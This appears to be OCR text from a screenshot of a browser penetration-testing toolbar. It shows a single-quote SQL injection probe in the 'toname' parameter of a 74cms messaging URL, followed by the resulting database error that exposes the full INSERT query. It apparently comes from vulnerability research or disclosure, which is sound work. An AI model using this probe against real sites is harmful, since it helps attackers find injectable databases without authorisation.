 Load URL
http://web.com/74cms/user/user_pms.php?act=add_save&toname=asdaasda'
-
Split URL
+
Execute
Enable Post data Enable Referrer
Error: Query error:INSERT INTO qs_pms (`msgtype`, `msgfrom`, `msgfromuid`, `message`, `msgtouid`,
`msgtoname`, `dateline`, `new`, `replytime`, `replyuid`) VALUES ('2', 'xiaoyu', '2', '', '8',
'asdaasda'', '1401696655', '1', '1401696655', '2')